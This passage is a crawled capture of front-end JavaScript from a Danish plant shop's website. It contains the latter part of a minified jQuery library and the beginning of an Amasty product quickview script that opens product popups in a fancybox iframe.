            if (x.isArray(t))x.each(t, function (t, i) {
                n || $t.test(e) ? r(e, i) : _t(e + "[" + ("object" == typeof i ? t : "") + "]", i, n, r)
            }); else if (n || "object" !== x.type(t))r(e, t); else for (i in t)_t(e + "[" + i + "]", t[i], n, r)
        }

        x.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function (e, t) {
            x.fn[t] = function (e, n) {
                return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
            }
        }), x.fn.extend({
            hover: function (e, t) {
                return this.mouseenter(e).mouseleave(t || e)
            }, bind: function (e, t, n) {
                return this.on(e, null, t, n)
            }, unbind: function (e, t) {
                return this.off(e, null, t)
            }, delegate: function (e, t, n, r) {
                return this.on(t, e, n, r)
            }, undelegate: function (e, t, n) {
                return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
            }
        });
        var Xt, Ut, Yt = x.now(), Vt = /\?/, Gt = /#.*$/, Jt = /([?&])_=[^&]*/, Qt = /^(.*?):[ \t]*([^\r\n]*)$/gm, Kt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, Zt = /^(?:GET|HEAD)$/, en = /^\/\//, tn = /^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/, nn = x.fn.load, rn = {}, on = {}, sn = "*/".concat("*");
        try {
            Ut = i.href
        } catch (an) {
            Ut = o.createElement("a"), Ut.href = "", Ut = Ut.href
        }
        Xt = tn.exec(Ut.toLowerCase()) || [];
        function un(e) {
            return function (t, n) {
                "string" != typeof t && (n = t, t = "*");
                var r, i = 0, o = t.toLowerCase().match(w) || [];
                if (x.isFunction(n))while (r = o[i++])"+" === r[0] ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] || []).push(n)
            }
        }

        function ln(e, t, n, r) {
            var i = {}, o = e === on;

            function s(a) {
                var u;
                return i[a] = !0, x.each(e[a] || [], function (e, a) {
                    var l = a(t, n, r);
                    return "string" != typeof l || o || i[l] ? o ? !(u = l) : undefined : (t.dataTypes.unshift(l), s(l), !1)
                }), u
            }

            return s(t.dataTypes[0]) || !i["*"] && s("*")
        }

        function cn(e, t) {
            var n, r, i = x.ajaxSettings.flatOptions || {};
            for (n in t)t[n] !== undefined && ((i[n] ? e : r || (r = {}))[n] = t[n]);
            return r && x.extend(!0, e, r), e
        }

        x.fn.load = function (e, t, n) {
            if ("string" != typeof e && nn)return nn.apply(this, arguments);
            var r, i, o, s = this, a = e.indexOf(" ");
            return a >= 0 && (r = e.slice(a), e = e.slice(0, a)), x.isFunction(t) ? (n = t, t = undefined) : t && "object" == typeof t && (i = "POST"), s.length > 0 && x.ajax({
                url: e,
                type: i,
                dataType: "html",
                data: t
            }).done(function (e) {
                o = arguments, s.html(r ? x("<div>").append(x.parseHTML(e)).find(r) : e)
            }).complete(n && function (e, t) {
                s.each(n, o || [e.responseText, t, e])
            }), this
        }, x.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (e, t) {
            x.fn[t] = function (e) {
                return this.on(t, e)
            }
        }), x.extend({
            active: 0,
            lastModified: {},
            etag: {},
            ajaxSettings: {
                url: Ut,
                type: "GET",
                isLocal: Kt.test(Xt[1]),
                global: !0,
                processData: !0,
                async: !0,
                contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                accepts: {
                    "*": sn,
                    text: "text/plain",
                    html: "text/html",
                    xml: "application/xml, text/xml",
                    json: "application/json, text/javascript"
                },
                contents: {xml: /xml/, html: /html/, json: /json/},
                responseFields: {xml: "responseXML", text: "responseText", json: "responseJSON"},
                converters: {"* text": String, "text html": !0, "text json": x.parseJSON, "text xml": x.parseXML},
                flatOptions: {url: !0, context: !0}
            },
            ajaxSetup: function (e, t) {
                return t ? cn(cn(e, x.ajaxSettings), t) : cn(x.ajaxSettings, e)
            },
            ajaxPrefilter: un(rn),
            ajaxTransport: un(on),
            ajax: function (e, t) {
                "object" == typeof e && (t = e, e = undefined), t = t || {};
                var n, r, i, o, s, a, u, l, c = x.ajaxSetup({}, t), p = c.context || c, f = c.context && (p.nodeType || p.jquery) ? x(p) : x.event, h = x.Deferred(), d = x.Callbacks("once memory"), g = c.statusCode || {}, m = {}, y = {}, v = 0, b = "canceled", T = {
                    readyState: 0,
                    getResponseHeader: function (e) {
                        var t;
                        if (2 === v) {
                            if (!o) {
                                o = {};
                                while (t = Qt.exec(i))o[t[1].toLowerCase()] = t[2]
                            }
                            t = o[e.toLowerCase()]
                        }
                        return null == t ? null : t
                    },
                    getAllResponseHeaders: function () {
                        return 2 === v ? i : null
                    },
                    setRequestHeader: function (e, t) {
                        var n = e.toLowerCase();
                        return v || (e = y[n] = y[n] || e, m[e] = t), this
                    },
                    overrideMimeType: function (e) {
                        return v || (c.mimeType = e), this
                    },
                    statusCode: function (e) {
                        var t;
                        if (e)if (2 > v)for (t in e)g[t] = [g[t], e[t]]; else T.always(e[T.status]);
                        return this
                    },
                    abort: function (e) {
                        var t = e || b;
                        return n && n.abort(t), k(0, t), this
                    }
                };
                if (h.promise(T).complete = d.add, T.success = T.done, T.error = T.fail, c.url = ((e || c.url || Ut) + "").replace(Gt, "").replace(en, Xt[1] + "//"), c.type = t.method || t.type || c.method || c.type, c.dataTypes = x.trim(c.dataType || "*").toLowerCase().match(w) || [""], null == c.crossDomain && (a = tn.exec(c.url.toLowerCase()), c.crossDomain = !(!a || a[1] === Xt[1] && a[2] === Xt[2] && (a[3] || ("http:" === a[1] ? "80" : "443")) === (Xt[3] || ("http:" === Xt[1] ? "80" : "443")))), c.data && c.processData && "string" != typeof c.data && (c.data = x.param(c.data, c.traditional)), ln(rn, c, t, T), 2 === v)return T;
                u = c.global, u && 0 === x.active++ && x.event.trigger("ajaxStart"), c.type = c.type.toUpperCase(), c.hasContent = !Zt.test(c.type), r = c.url, c.hasContent || (c.data && (r = c.url += (Vt.test(r) ? "&" : "?") + c.data, delete c.data), c.cache === !1 && (c.url = Jt.test(r) ? r.replace(Jt, "$1_=" + Yt++) : r + (Vt.test(r) ? "&" : "?") + "_=" + Yt++)), c.ifModified && (x.lastModified[r] && T.setRequestHeader("If-Modified-Since", x.lastModified[r]), x.etag[r] && T.setRequestHeader("If-None-Match", x.etag[r])), (c.data && c.hasContent && c.contentType !== !1 || t.contentType) && T.setRequestHeader("Content-Type", c.contentType), T.setRequestHeader("Accept", c.dataTypes[0] && c.accepts[c.dataTypes[0]] ? c.accepts[c.dataTypes[0]] + ("*" !== c.dataTypes[0] ? ", " + sn + "; q=0.01" : "") : c.accepts["*"]);
                for (l in c.headers)T.setRequestHeader(l, c.headers[l]);
                if (c.beforeSend && (c.beforeSend.call(p, T, c) === !1 || 2 === v))return T.abort();
                b = "abort";
                for (l in{success: 1, error: 1, complete: 1})T[l](c[l]);
                if (n = ln(on, c, t, T)) {
                    T.readyState = 1, u && f.trigger("ajaxSend", [T, c]), c.async && c.timeout > 0 && (s = setTimeout(function () {
                        T.abort("timeout")
                    }, c.timeout));
                    try {
                        v = 1, n.send(m, k)
                    } catch (C) {
                        if (!(2 > v))throw C;
                        k(-1, C)
                    }
                } else k(-1, "No Transport");
                function k(e, t, o, a) {
                    var l, m, y, b, w, C = t;
                    2 !== v && (v = 2, s && clearTimeout(s), n = undefined, i = a || "", T.readyState = e > 0 ? 4 : 0, l = e >= 200 && 300 > e || 304 === e, o && (b = pn(c, T, o)), b = fn(c, b, T, l), l ? (c.ifModified && (w = T.getResponseHeader("Last-Modified"), w && (x.lastModified[r] = w), w = T.getResponseHeader("etag"), w && (x.etag[r] = w)), 204 === e || "HEAD" === c.type ? C = "nocontent" : 304 === e ? C = "notmodified" : (C = b.state, m = b.data, y = b.error, l = !y)) : (y = C, (e || !C) && (C = "error", 0 > e && (e = 0))), T.status = e, T.statusText = (t || C) + "", l ? h.resolveWith(p, [m, C, T]) : h.rejectWith(p, [T, C, y]), T.statusCode(g), g = undefined, u && f.trigger(l ? "ajaxSuccess" : "ajaxError", [T, c, l ? m : y]), d.fireWith(p, [T, C]), u && (f.trigger("ajaxComplete", [T, c]), --x.active || x.event.trigger("ajaxStop")))
                }

                return T
            },
            getJSON: function (e, t, n) {
                return x.get(e, t, n, "json")
            },
            getScript: function (e, t) {
                return x.get(e, undefined, t, "script")
            }
        }), x.each(["get", "post"], function (e, t) {
            x[t] = function (e, n, r, i) {
                return x.isFunction(n) && (i = i || r, r = n, n = undefined), x.ajax({
                    url: e,
                    type: t,
                    dataType: i,
                    data: n,
                    success: r
                })
            }
        });
        function pn(e, t, n) {
            var r, i, o, s, a = e.contents, u = e.dataTypes;
            while ("*" === u[0])u.shift(), r === undefined && (r = e.mimeType || t.getResponseHeader("Content-Type"));
            if (r)for (i in a)if (a[i] && a[i].test(r)) {
                u.unshift(i);
                break
            }
            if (u[0]in n)o = u[0]; else {
                for (i in n) {
                    if (!u[0] || e.converters[i + " " + u[0]]) {
                        o = i;
                        break
                    }
                    s || (s = i)
                }
                o = o || s
            }
            return o ? (o !== u[0] && u.unshift(o), n[o]) : undefined
        }

        function fn(e, t, n, r) {
            var i, o, s, a, u, l = {}, c = e.dataTypes.slice();
            if (c[1])for (s in e.converters)l[s.toLowerCase()] = e.converters[s];
            o = c.shift();
            while (o)if (e.responseFields[o] && (n[e.responseFields[o]] = t), !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)), u = o, o = c.shift())if ("*" === o)o = u; else if ("*" !== u && u !== o) {
                if (s = l[u + " " + o] || l["* " + o], !s)for (i in l)if (a = i.split(" "), a[1] === o && (s = l[u + " " + a[0]] || l["* " + a[0]])) {
                    s === !0 ? s = l[i] : l[i] !== !0 && (o = a[0], c.unshift(a[1]));
                    break
                }
                if (s !== !0)if (s && e["throws"])t = s(t); else try {
                    t = s(t)
                } catch (p) {
                    return {state: "parsererror", error: s ? p : "No conversion from " + u + " to " + o}
                }
            }
            return {state: "success", data: t}
        }

        x.ajaxSetup({
            accepts: {script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},
            contents: {script: /(?:java|ecma)script/},
            converters: {
                "text script": function (e) {
                    return x.globalEval(e), e
                }
            }
        }), x.ajaxPrefilter("script", function (e) {
            e.cache === undefined && (e.cache = !1), e.crossDomain && (e.type = "GET")
        }), x.ajaxTransport("script", function (e) {
            if (e.crossDomain) {
                var t, n;
                return {
                    send: function (r, i) {
                        t = x("<script>").prop({
                            async: !0,
                            charset: e.scriptCharset,
                            src: e.url
                        }).on("load error", n = function (e) {
                            t.remove(), n = null, e && i("error" === e.type ? 404 : 200, e.type)
                        }), o.head.appendChild(t[0])
                    }, abort: function () {
                        n && n()
                    }
                }
            }
        });
        var hn = [], dn = /(=)\?(?=&|$)|\?\?/;
        x.ajaxSetup({
            jsonp: "callback", jsonpCallback: function () {
                var e = hn.pop() || x.expando + "_" + Yt++;
                return this[e] = !0, e
            }
        }), x.ajaxPrefilter("json jsonp", function (t, n, r) {
            var i, o, s, a = t.jsonp !== !1 && (dn.test(t.url) ? "url" : "string" == typeof t.data && !(t.contentType || "").indexOf("application/x-www-form-urlencoded") && dn.test(t.data) && "data");
            return a || "jsonp" === t.dataTypes[0] ? (i = t.jsonpCallback = x.isFunction(t.jsonpCallback) ? t.jsonpCallback() : t.jsonpCallback, a ? t[a] = t[a].replace(dn, "$1" + i) : t.jsonp !== !1 && (t.url += (Vt.test(t.url) ? "&" : "?") + t.jsonp + "=" + i), t.converters["script json"] = function () {
                return s || x.error(i + " was not called"), s[0]
            }, t.dataTypes[0] = "json", o = e[i], e[i] = function () {
                s = arguments
            }, r.always(function () {
                e[i] = o, t[i] && (t.jsonpCallback = n.jsonpCallback, hn.push(i)), s && x.isFunction(o) && o(s[0]), s = o = undefined
            }), "script") : undefined
        }), x.ajaxSettings.xhr = function () {
            try {
                return new XMLHttpRequest
            } catch (e) {
            }
        };
        var gn = x.ajaxSettings.xhr(), mn = {0: 200, 1223: 204}, yn = 0, vn = {};
        e.ActiveXObject && x(e).on("unload", function () {
            for (var e in vn)vn[e]();
            vn = undefined
        }), x.support.cors = !!gn && "withCredentials"in gn, x.support.ajax = gn = !!gn, x.ajaxTransport(function (e) {
            var t;
            return x.support.cors || gn && !e.crossDomain ? {
                send: function (n, r) {
                    var i, o, s = e.xhr();
                    if (s.open(e.type, e.url, e.async, e.username, e.password), e.xhrFields)for (i in e.xhrFields)s[i] = e.xhrFields[i];
                    e.mimeType && s.overrideMimeType && s.overrideMimeType(e.mimeType), e.crossDomain || n["X-Requested-With"] || (n["X-Requested-With"] = "XMLHttpRequest");
                    for (i in n)s.setRequestHeader(i, n[i]);
                    t = function (e) {
                        return function () {
                            t && (delete vn[o], t = s.onload = s.onerror = null, "abort" === e ? s.abort() : "error" === e ? r(s.status || 404, s.statusText) : r(mn[s.status] || s.status, s.statusText, "string" == typeof s.responseText ? {text: s.responseText} : undefined, s.getAllResponseHeaders()))
                        }
                    }, s.onload = t(), s.onerror = t("error"), t = vn[o = yn++] = t("abort"), s.send(e.hasContent && e.data || null)
                }, abort: function () {
                    t && t()
                }
            } : undefined
        });
        var xn, bn, wn = /^(?:toggle|show|hide)$/, Tn = RegExp("^(?:([+-])=|)(" + b + ")([a-z%]*)$", "i"), Cn = /queueHooks$/, kn = [An], Nn = {
            "*": [function (e, t) {
                var n = this.createTween(e, t), r = n.cur(), i = Tn.exec(t), o = i && i[3] || (x.cssNumber[e] ? "" : "px"), s = (x.cssNumber[e] || "px" !== o && +r) && Tn.exec(x.css(n.elem, e)), a = 1, u = 20;
                if (s && s[3] !== o) {
                    o = o || s[3], i = i || [], s = +r || 1;
                    do a = a || ".5", s /= a, x.style(n.elem, e, s + o); while (a !== (a = n.cur() / r) && 1 !== a && --u)
                }
                return i && (s = n.start = +s || +r || 0, n.unit = o, n.end = i[1] ? s + (i[1] + 1) * i[2] : +i[2]), n
            }]
        };

        function En() {
            return setTimeout(function () {
                xn = undefined
            }), xn = x.now()
        }

        function Sn(e, t, n) {
            var r, i = (Nn[t] || []).concat(Nn["*"]), o = 0, s = i.length;
            for (; s > o; o++)if (r = i[o].call(n, t, e))return r
        }

        function jn(e, t, n) {
            var r, i, o = 0, s = kn.length, a = x.Deferred().always(function () {
                delete u.elem
            }), u = function () {
                if (i)return !1;
                var t = xn || En(), n = Math.max(0, l.startTime + l.duration - t), r = n / l.duration || 0, o = 1 - r, s = 0, u = l.tweens.length;
                for (; u > s; s++)l.tweens[s].run(o);
                return a.notifyWith(e, [l, o, n]), 1 > o && u ? n : (a.resolveWith(e, [l]), !1)
            }, l = a.promise({
                elem: e,
                props: x.extend({}, t),
                opts: x.extend(!0, {specialEasing: {}}, n),
                originalProperties: t,
                originalOptions: n,
                startTime: xn || En(),
                duration: n.duration,
                tweens: [],
                createTween: function (t, n) {
                    var r = x.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
                    return l.tweens.push(r), r
                },
                stop: function (t) {
                    var n = 0, r = t ? l.tweens.length : 0;
                    if (i)return this;
                    for (i = !0; r > n; n++)l.tweens[n].run(1);
                    return t ? a.resolveWith(e, [l, t]) : a.rejectWith(e, [l, t]), this
                }
            }), c = l.props;
            for (Dn(c, l.opts.specialEasing); s > o; o++)if (r = kn[o].call(l, e, c, l.opts))return r;
            return x.map(c, Sn, l), x.isFunction(l.opts.start) && l.opts.start.call(e, l), x.fx.timer(x.extend(u, {
                elem: e,
                anim: l,
                queue: l.opts.queue
            })), l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always)
        }

        function Dn(e, t) {
            var n, r, i, o, s;
            for (n in e)if (r = x.camelCase(n), i = t[r], o = e[n], x.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[n]), s = x.cssHooks[r], s && "expand"in s) {
                o = s.expand(o), delete e[r];
                for (n in o)n in e || (e[n] = o[n], t[n] = i)
            } else t[r] = i
        }

        x.Animation = x.extend(jn, {
            tweener: function (e, t) {
                x.isFunction(e) ? (t = e, e = ["*"]) : e = e.split(" ");
                var n, r = 0, i = e.length;
                for (; i > r; r++)n = e[r], Nn[n] = Nn[n] || [], Nn[n].unshift(t)
            }, prefilter: function (e, t) {
                t ? kn.unshift(e) : kn.push(e)
            }
        });
        function An(e, t, n) {
            var r, i, o, s, a, u, l = this, c = {}, p = e.style, f = e.nodeType && Lt(e), h = H.get(e, "fxshow");
            n.queue || (a = x._queueHooks(e, "fx"), null == a.unqueued && (a.unqueued = 0, u = a.empty.fire, a.empty.fire = function () {
                a.unqueued || u()
            }), a.unqueued++, l.always(function () {
                l.always(function () {
                    a.unqueued--, x.queue(e, "fx").length || a.empty.fire()
                })
            })), 1 === e.nodeType && ("height"in t || "width"in t) && (n.overflow = [p.overflow, p.overflowX, p.overflowY], "inline" === x.css(e, "display") && "none" === x.css(e, "float") && (p.display = "inline-block")), n.overflow && (p.overflow = "hidden", l.always(function () {
                p.overflow = n.overflow[0], p.overflowX = n.overflow[1], p.overflowY = n.overflow[2]
            }));
            for (r in t)if (i = t[r], wn.exec(i)) {
                if (delete t[r], o = o || "toggle" === i, i === (f ? "hide" : "show")) {
                    if ("show" !== i || !h || h[r] === undefined)continue;
                    f = !0
                }
                c[r] = h && h[r] || x.style(e, r)
            }
            if (!x.isEmptyObject(c)) {
                h ? "hidden"in h && (f = h.hidden) : h = H.access(e, "fxshow", {}), o && (h.hidden = !f), f ? x(e).show() : l.done(function () {
                    x(e).hide()
                }), l.done(function () {
                    var t;
                    H.remove(e, "fxshow");
                    for (t in c)x.style(e, t, c[t])
                });
                for (r in c)s = Sn(f ? h[r] : 0, r, l), r in h || (h[r] = s.start, f && (s.end = s.start, s.start = "width" === r || "height" === r ? 1 : 0))
            }
        }

        function Ln(e, t, n, r, i) {
            return new Ln.prototype.init(e, t, n, r, i)
        }

        x.Tween = Ln, Ln.prototype = {
            constructor: Ln, init: function (e, t, n, r, i, o) {
                this.elem = e, this.prop = n, this.easing = i || "swing", this.options = t, this.start = this.now = this.cur(), this.end = r, this.unit = o || (x.cssNumber[n] ? "" : "px")
            }, cur: function () {
                var e = Ln.propHooks[this.prop];
                return e && e.get ? e.get(this) : Ln.propHooks._default.get(this)
            }, run: function (e) {
                var t, n = Ln.propHooks[this.prop];
                return this.pos = t = this.options.duration ? x.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : Ln.propHooks._default.set(this), this
            }
        }, Ln.prototype.init.prototype = Ln.prototype, Ln.propHooks = {
            _default: {
                get: function (e) {
                    var t;
                    return null == e.elem[e.prop] || e.elem.style && null != e.elem.style[e.prop] ? (t = x.css(e.elem, e.prop, ""), t && "auto" !== t ? t : 0) : e.elem[e.prop]
                }, set: function (e) {
                    x.fx.step[e.prop] ? x.fx.step[e.prop](e) : e.elem.style && (null != e.elem.style[x.cssProps[e.prop]] || x.cssHooks[e.prop]) ? x.style(e.elem, e.prop, e.now + e.unit) : e.elem[e.prop] = e.now
                }
            }
        }, Ln.propHooks.scrollTop = Ln.propHooks.scrollLeft = {
            set: function (e) {
                e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
            }
        }, x.each(["toggle", "show", "hide"], function (e, t) {
            var n = x.fn[t];
            x.fn[t] = function (e, r, i) {
                return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(Hn(t, !0), e, r, i)
            }
        }), x.fn.extend({
            fadeTo: function (e, t, n, r) {
                return this.filter(Lt).css("opacity", 0).show().end().animate({opacity: t}, e, n, r)
            }, animate: function (e, t, n, r) {
                var i = x.isEmptyObject(e), o = x.speed(t, n, r), s = function () {
                    var t = jn(this, x.extend({}, e), o);
                    (i || H.get(this, "finish")) && t.stop(!0)
                };
                return s.finish = s, i || o.queue === !1 ? this.each(s) : this.queue(o.queue, s)
            }, stop: function (e, t, n) {
                var r = function (e) {
                    var t = e.stop;
                    delete e.stop, t(n)
                };
                return "string" != typeof e && (n = t, t = e, e = undefined), t && e !== !1 && this.queue(e || "fx", []), this.each(function () {
                    var t = !0, i = null != e && e + "queueHooks", o = x.timers, s = H.get(this);
                    if (i)s[i] && s[i].stop && r(s[i]); else for (i in s)s[i] && s[i].stop && Cn.test(i) && r(s[i]);
                    for (i = o.length; i--;)o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n), t = !1, o.splice(i, 1));
                    (t || !n) && x.dequeue(this, e)
                })
            }, finish: function (e) {
                return e !== !1 && (e = e || "fx"), this.each(function () {
                    var t, n = H.get(this), r = n[e + "queue"], i = n[e + "queueHooks"], o = x.timers, s = r ? r.length : 0;
                    for (n.finish = !0, x.queue(this, e, []), i && i.stop && i.stop.call(this, !0), t = o.length; t--;)o[t].elem === this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
                    for (t = 0; s > t; t++)r[t] && r[t].finish && r[t].finish.call(this);
                    delete n.finish
                })
            }
        });
        function Hn(e, t) {
            var n, r = {height: e}, i = 0;
            for (t = t ? 1 : 0; 4 > i; i += 2 - t)n = jt[i], r["margin" + n] = r["padding" + n] = e;
            return t && (r.opacity = r.width = e), r
        }

        x.each({
            slideDown: Hn("show"),
            slideUp: Hn("hide"),
            slideToggle: Hn("toggle"),
            fadeIn: {opacity: "show"},
            fadeOut: {opacity: "hide"},
            fadeToggle: {opacity: "toggle"}
        }, function (e, t) {
            x.fn[e] = function (e, n, r) {
                return this.animate(t, e, n, r)
            }
        }), x.speed = function (e, t, n) {
            var r = e && "object" == typeof e ? x.extend({}, e) : {
                complete: n || !n && t || x.isFunction(e) && e,
                duration: e,
                easing: n && t || t && !x.isFunction(t) && t
            };
            return r.duration = x.fx.off ? 0 : "number" == typeof r.duration ? r.duration : r.duration in x.fx.speeds ? x.fx.speeds[r.duration] : x.fx.speeds._default, (null == r.queue || r.queue === !0) && (r.queue = "fx"), r.old = r.complete, r.complete = function () {
                x.isFunction(r.old) && r.old.call(this), r.queue && x.dequeue(this, r.queue)
            }, r
        }, x.easing = {
            linear: function (e) {
                return e
            }, swing: function (e) {
                return .5 - Math.cos(e * Math.PI) / 2
            }
        }, x.timers = [], x.fx = Ln.prototype.init, x.fx.tick = function () {
            var e, t = x.timers, n = 0;
            for (xn = x.now(); t.length > n; n++)e = t[n], e() || t[n] !== e || t.splice(n--, 1);
            t.length || x.fx.stop(), xn = undefined
        }, x.fx.timer = function (e) {
            e() && x.timers.push(e) && x.fx.start()
        }, x.fx.interval = 13, x.fx.start = function () {
            bn || (bn = setInterval(x.fx.tick, x.fx.interval))
        }, x.fx.stop = function () {
            clearInterval(bn), bn = null
        }, x.fx.speeds = {
            slow: 600,
            fast: 200,
            _default: 400
        }, x.fx.step = {}, x.expr && x.expr.filters && (x.expr.filters.animated = function (e) {
            return x.grep(x.timers, function (t) {
                return e === t.elem
            }).length
        }), x.fn.offset = function (e) {
            if (arguments.length)return e === undefined ? this : this.each(function (t) {
                x.offset.setOffset(this, e, t)
            });
            var t, n, i = this[0], o = {top: 0, left: 0}, s = i && i.ownerDocument;
            if (s)return t = s.documentElement, x.contains(t, i) ? (typeof i.getBoundingClientRect !== r && (o = i.getBoundingClientRect()), n = qn(s), {
                top: o.top + n.pageYOffset - t.clientTop,
                left: o.left + n.pageXOffset - t.clientLeft
            }) : o
        }, x.offset = {
            setOffset: function (e, t, n) {
                var r, i, o, s, a, u, l, c = x.css(e, "position"), p = x(e), f = {};
                "static" === c && (e.style.position = "relative"), a = p.offset(), o = x.css(e, "top"), u = x.css(e, "left"), l = ("absolute" === c || "fixed" === c) && (o + u).indexOf("auto") > -1, l ? (r = p.position(), s = r.top, i = r.left) : (s = parseFloat(o) || 0, i = parseFloat(u) || 0), x.isFunction(t) && (t = t.call(e, n, a)), null != t.top && (f.top = t.top - a.top + s), null != t.left && (f.left = t.left - a.left + i), "using"in t ? t.using.call(e, f) : p.css(f)
            }
        }, x.fn.extend({
            position: function () {
                if (this[0]) {
                    var e, t, n = this[0], r = {top: 0, left: 0};
                    return "fixed" === x.css(n, "position") ? t = n.getBoundingClientRect() : (e = this.offsetParent(), t = this.offset(), x.nodeName(e[0], "html") || (r = e.offset()), r.top += x.css(e[0], "borderTopWidth", !0), r.left += x.css(e[0], "borderLeftWidth", !0)), {
                        top: t.top - r.top - x.css(n, "marginTop", !0),
                        left: t.left - r.left - x.css(n, "marginLeft", !0)
                    }
                }
            }, offsetParent: function () {
                return this.map(function () {
                    var e = this.offsetParent || s;
                    while (e && !x.nodeName(e, "html") && "static" === x.css(e, "position"))e = e.offsetParent;
                    return e || s
                })
            }
        }), x.each({scrollLeft: "pageXOffset", scrollTop: "pageYOffset"}, function (t, n) {
            var r = "pageYOffset" === n;
            x.fn[t] = function (i) {
                return x.access(this, function (t, i, o) {
                    var s = qn(t);
                    return o === undefined ? s ? s[n] : t[i] : (s ? s.scrollTo(r ? e.pageXOffset : o, r ? o : e.pageYOffset) : t[i] = o, undefined)
                }, t, i, arguments.length, null)
            }
        });
        function qn(e) {
            return x.isWindow(e) ? e : 9 === e.nodeType && e.defaultView
        }

        x.each({Height: "height", Width: "width"}, function (e, t) {
            x.each({padding: "inner" + e, content: t, "": "outer" + e}, function (n, r) {
                x.fn[r] = function (r, i) {
                    var o = arguments.length && (n || "boolean" != typeof r), s = n || (r === !0 || i === !0 ? "margin" : "border");
                    return x.access(this, function (t, n, r) {
                        var i;
                        return x.isWindow(t) ? t.document.documentElement["client" + e] : 9 === t.nodeType ? (i = t.documentElement, Math.max(t.body["scroll" + e], i["scroll" + e], t.body["offset" + e], i["offset" + e], i["client" + e])) : r === undefined ? x.css(t, n, s) : x.style(t, n, r, s)
                    }, t, o ? r : undefined, o, null)
                }
            })
        }), x.fn.size = function () {
            return this.length
        }, x.fn.andSelf = x.fn.addBack, "object" == typeof module && module && "object" == typeof module.exports ? module.exports = x : "function" == typeof define && define.amd && define("jquery", [], function () {
            return x
        }), "object" == typeof e && "object" == typeof e.document && (e.jQuery = e.$ = x)
    })(window);


    jQuery.noConflict();
}


--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/amasty/amquickview/amquickview.js
body_size: 1874
content:
AmQuickview = Class.create();
AmQuickview.prototype =
{
    options : null,
    color: '',

    initialize : function(options) {
        this.options = options;
    },

    initHover : function() {
        if( !$$(AmQuickviewObject.options['item_selector']).length ) return;

        jQuery('body').on(
            {
                'mouseenter': function(){AmQuickviewObject.showLen(this)},
                'mouseleave':  function(){AmQuickviewObject.hideLen(this)},
                'touchstart': function(){AmQuickviewObject.showLen(this)},
                'touchend'  : function(){AmQuickviewObject.hideLen(this)}
            },
            AmQuickviewObject.options['item_selector']
        );
    },

    createHover : function(element) {
        var productId = this.getProductId(element);
        if(!productId){
            console.debug("We didn't find price block with product id");
            return false;
        }
        var hover = document.createElement('div');
        hover = $(hover); // fix for IE
        hover.addClassName('amquickview-hover');
        hover.setStyle(AmQuickviewObject.options['css']);


        element.setStyle({
            position : 'relative'
        });

        var link = document.createElement('a');
        link = $(link); // fix for IE
        link.addClassName('amquickview-link');
        link.id = 'amquickview-link-' + productId;
        //link.innerHTML = this.options['text'];
		link.innerHTML = 'Se mere';

        //fix issue with list mode
        var image = element.select('.product-image img');
        if(image[0]){
            var maxWidth  = image[0].getWidth();
            if(maxWidth > 100){
                hover.setStyle({
                    maxWidth : maxWidth + 'px'
                });
            }
            if(image[0].parentNode){
                element = image[0].parentNode;
            }
        }
        element.appendChild(hover);
        hover.hide();
        Event.observe(link, 'click', AmQuickviewObject.showPopup);
		
		var button = document.getElementById('amquickview-link-button-'+productId);
		button = $(button); // fix for IE
		//Event.observe(button, 'click', AmQuickviewObject.showPopup);
        jQuery('#amquickview-link-button-'+productId).click(function() {
			//alert( "Handler for .click() called." );
			//AmQuickviewObject.showPopup;
			if(!productId) return;
			var url = AmQuickviewObject.options['url'] +"?id=" + productId;
	
			jQuery.fancybox.open({
				padding :0,
				href    : url,
				type    : 'iframe',
				
			/*width     : 800,
			height    : 600,
			
			autoSize   : false,
			autoHeight : true,
			autoWidth  : false,

			autoResize  : false,
			
			fitToView   : false,
			
			scrolling : 'no', // 'auto', 'yes' or 'no'
			*/
			});
			AmQuickviewObject.hideLen(element.parentNode.parentNode);
			return false;
		});
		
		jQuery('#amquickview-link-image-'+productId).click(function() {
			//alert( "Handler for .click() called." );
			//AmQuickviewObject.showPopup;
			if(!productId) return;
			var url = AmQuickviewObject.options['url'] +"?id=" + productId;
	
			jQuery.fancybox.open({
				padding :0,
				href    : url,
				type    : 'iframe'
			});
			AmQuickviewObject.hideLen(element.parentNode.parentNode);
			return false;
		});
		
		jQuery('#amquickview-link-price-'+productId).click(function() {
			//alert( "Handler for .click() called." );
			//AmQuickviewObject.showPopup;
			if(!productId) return;
			var url = AmQuickviewObject.options['url'] +"?id=" + productId;
	
			jQuery.fancybox.open({
				padding :0,
				href    : url,
				type    : 'iframe'
			});
			AmQuickviewObject.hideLen(element.parentNode.parentNode);
			return false;
		});
		//hover.appendChild(button);
		hover.appendChild(link);
        /*
        * set hover block at the bottom of the image
        * */
        if(image[0]) {
            var imageHeight = image[0].getHeight();
            var itemPadding= parseInt(element.getStyle('paddingTop'))
            var hoverHeight = hover.getHeight();
            var px = (imageHeight - hoverHeight + itemPadding);
            hover.setStyle({
                top: px + 'px'
            });

            var imageMargin = parseInt(image[0].getStyle('marginLeft'));
            if(imageMargin){
                hover.setStyle({
                    marginLeft: imageMargin + 'px'
                });
            }
        }

        return hover;
    },

    showPopup : function(event) {
